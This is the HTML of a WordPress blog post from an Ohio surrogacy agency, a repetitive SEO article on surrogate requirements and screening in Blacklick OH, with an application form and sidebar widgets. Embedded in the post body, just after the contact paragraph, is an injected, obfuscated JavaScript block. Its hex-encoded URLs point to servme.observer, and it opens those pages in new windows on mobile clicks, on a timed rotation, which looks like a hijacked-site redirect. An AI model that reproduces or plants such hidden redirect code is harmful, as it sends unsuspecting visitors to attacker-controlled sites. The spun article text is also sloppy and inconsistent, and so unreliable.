	<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://surrogatemotherohio.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogatemotherohio.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2523" class="post-2523 post type-post status-publish format-standard hentry category-becoming-a-surrogate-mother tag-be-a-surrogate tag-be-a-surrogate-mother tag-becoming-a-surrogate-mother tag-becoming-a-surrogate-mother-in-blacklick-oh tag-surrogacy tag-surrogacy-information tag-surrogate tag-surrogate-blacklick-oh tag-surrogate-information tag-surrogate-mother tag-surrogate-mother-blacklick-oh tag-surrogate-mothers tag-surrogates tag-surrogates-blacklick-oh">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Becoming a Surrogate Mother in Blacklick OH</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>  

            <span style="display:none;" class="post-date updated">November 3, 2018</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-blacklick-oh" rel="bookmark"><time class="entry-date published" datetime="2018-11-03T04:31:22-05:00">November 3, 2018</time><time class="updated" datetime="2018-09-26T05:59:04-05:00">September 26, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://surrogatemotherohio.com/author/jsadev10">JSADev10</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://surrogatemotherohio.com/category/becoming-a-surrogate-mother" rel="category tag">Becoming a surrogate mother</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p><span style="font-weight: 400;">If you are looking to becoming a surrogate mother in Blacklick OH, you more than likely have a lot of concerns. There are so many factors that you have to think about when looking into it&#8211; critical facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into different surrogacy centers in Blacklick OH and how they will influence you. To becoming a surrogate mother in Blacklick OH, you need to work with a top-rated, remarkable surrogacy center that has a history of success.</span></p>
<p>[ssad ssadblk=&#8221;Ad 2&#8243;]</p>
<p><span style="font-weight: 400;">Becoming a surrogate in Blacklick OH is challenging, but not unattainable. You will first have to know what is required of you and what you need to do to be successful. This will not be without some work from you. Know that acting as a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t ready to handle it psychologically, others are not able to handle it physically.</span></p>
<p><span style="font-weight: 400;">For more information about how to becoming a surrogate mother in Blacklick OH, fill out the form to the right.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate Mother in Blacklick OH: The Requirements</span></h2>
<p><span style="font-weight: 400;">If you do identify that you want to becoming a surrogate mother in Blacklick OH, there are some rather adamant requirements that you absolutely need to deal with. You also need to identify whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to becoming a surrogate mother in Blacklick OH, the criteria are very rigid, and any trustworthy association will make sure that you do so.</span></p>
<p><span style="font-weight: 400;">These criteria to becoming a surrogate mother in Blacklick OH were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might fulfill some of them and can work toward satisfying the others&#8211; sometimes, a company will aid you get there.</span></p>
<p><span style="font-weight: 400;">These practical requirements to becoming a surrogate mother in Blacklick OH are as follows:</span></p>
<p><span style="font-weight: 400;">&#8211; You must have at one time had at least one fruitful pregnancy without difficulties.</span></p>
<p><span style="font-weight: 400;">&#8211; You are between the ages of 21&#8211; 42 years old.</span></p>
<p><span style="font-weight: 400;">&#8211; You must be in exceptional general health &#8212; checked on a case by case basis.</span></p>
<p><span style="font-weight: 400;">&#8211; You are a non-smoker and do not use any street or criminal drugs. Specific prescriptions go against the conditions as well.</span></p>
<p><span style="font-weight: 400;">&#8211; You are of a healthy and balanced body weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Blacklick OH will allow a little bit of wiggle room with your weight, primarily if you are taller. However, the greatest BMI allowed by most will be a 32.</span></p>
<p><span style="font-weight: 400;">&#8211; Be monetarily stable on your own, and not on any kind of public assistance for housing, meals, medical care, etc. </span></p>
<p><span style="font-weight: 400;">Of course, there are other criteria to becoming a surrogate mother in Blacklick OH as well. However, you have to know that these are in place to keep you healthy, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the process.</span></p>
<p><span style="font-weight: 400;">If you want to becoming a surrogate mother in Blacklick OH, you should not want to have any more children to add to your own family. While it is uncommon, sometimes there is something that can go amiss that will leave you not able to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</span></p>
<p><span style="font-weight: 400;">Most significantly, you want to affirm that you are healthy enough to becoming a surrogate mother in Blacklick OH This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</span></p>
<p><span style="font-weight: 400;">You will be investigated and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a known surrogacy agency, you will have convenient access to the highest quality mental healthcare professionals.</span></p>
<p>[dyna dynami=&#8221;Template 2&#8243;]</p>
<h2><span style="font-weight: 400;">Screenings To Becoming a Surrogate Mother in Blacklick OH </span></h2>
<p><span style="font-weight: 400;">The most basic process before entering into the pool to becoming a surrogate mother in Blacklick OH is to have medical and psychological screenings. The fertility clinic will demand any and all intended parents to look over these evaluations before they make their selections for which surrogate they will choose to carry their babies. You will have to give relevant information and facts about your overall health, your pregnancy records, blood work, and test results.</span></p>
<p><span style="font-weight: 400;">As far as the psychological screening goes, you will work with an accredited therapist who will test you on many different factors. Often, evaluations to becoming a surrogate mother in Blacklick OH will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to carry out some additional testing. The intention is to identify whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the protection of everyone is so important.</span></p>
<p><span style="font-weight: 400;">It is also necessary to note that outstanding people cannot be surrogates, it is not something to find shame in or feel bad about.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate Mother in Blacklick OH Creates a Special Bond</span></h2>
<p><span style="font-weight: 400;">If you are looking to becoming a surrogate mother in Blacklick OH, you want to call us right away. This can be a time-consuming process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</span></p>
<p><span style="font-weight: 400;">If you are ready to start the process now, contact us at (513) 795-1240 to get started ASAP&#8211; or fill out the form below.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://surrogatemotherohio.com/tag/be-a-surrogate">Be a Surrogate</a> <a href="https://surrogatemotherohio.com/tag/be-a-surrogate-mother">Be a Surrogate Mother</a> <a href="https://surrogatemotherohio.com/tag/becoming-a-surrogate-mother">becoming a surrogate mother</a> <a href="https://surrogatemotherohio.com/tag/becoming-a-surrogate-mother-in-blacklick-oh">Becoming a Surrogate Mother in Blacklick OH</a> <a href="https://surrogatemotherohio.com/tag/surrogacy">surrogacy</a> <a href="https://surrogatemotherohio.com/tag/surrogacy-information">Surrogacy Information</a> <a href="https://surrogatemotherohio.com/tag/surrogate">surrogate</a> <a href="https://surrogatemotherohio.com/tag/surrogate-blacklick-oh">Surrogate Blacklick OH</a> <a href="https://surrogatemotherohio.com/tag/surrogate-information">surrogate information</a> <a href="https://surrogatemotherohio.com/tag/surrogate-mother">Surrogate Mother</a> <a href="https://surrogatemotherohio.com/tag/surrogate-mother-blacklick-oh">Surrogate Mother Blacklick OH</a> <a href="https://surrogatemotherohio.com/tag/surrogate-mothers">surrogate mothers</a> <a href="https://surrogatemotherohio.com/tag/surrogates">surrogates</a> <a href="https://surrogatemotherohio.com/tag/surrogates-blacklick-oh">Surrogates Blacklick OH</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/ca8c673363b2219a80aa30822d4f3bb8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca8c673363b2219a80aa30822d4f3bb8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://surrogatemotherohio.com/author/jsadev10">JSADev10</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-waldo-oh" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Becoming a Surrogate Mother in Waldo OH</span></a></div><div class="nav-next"><a href="https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-galloway-oh" rel="next"><span class="post-title">Becoming a Surrogate Mother in Galloway OH <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1892-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/becoming-a-surrogate-mother-in-blacklick-oh#wpcf7-f1892-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1892" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1892-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="W-ozR-v-W-OMFP-gvi-O-L" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="199"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
	<li>Applicant must be between the ages of 21 and 39.</li>
	<li>Applicant must have given birth at least once.</li>
	<li>Applicant must have had no complications during any pregnancy or delivery.</li>
	<li>Applicant must be healthy and of an appropriate weight for her height.</li>
	<li>Applicant must not smoke cigarettes, drink alcohol, or use drugs.</li>
	<li>Applicant must have reliable transportation and reside in Ohio.</li>
	<li>Applicant must not have been convicted of a felony.</li>
</ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Ohio Surrogate Agency Poll</h3><div id="polls-10" class="wp-polls">
	<form id="polls_form_10" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_10_nonce" name="wp-polls-nonce" value="aa6a8a4e81" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="10" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parents! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-10-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_10" value="34" /> <label for="poll-answer-34">Yes</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_10" value="35" /> <label for="poll-answer-35">No</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_10" value="36" /> <label for="poll-answer-36">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(10);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(10); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-10-loading" class="wp-polls-loading"><img src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Ohio explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M32S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/oZnhh7XPuTQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/oZnhh7XPuTQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Parma OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Parma, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Parma.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Parma</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H6OVswyLBjQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H6OVswyLBjQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Canton OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Canton, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Canton.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Canton</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
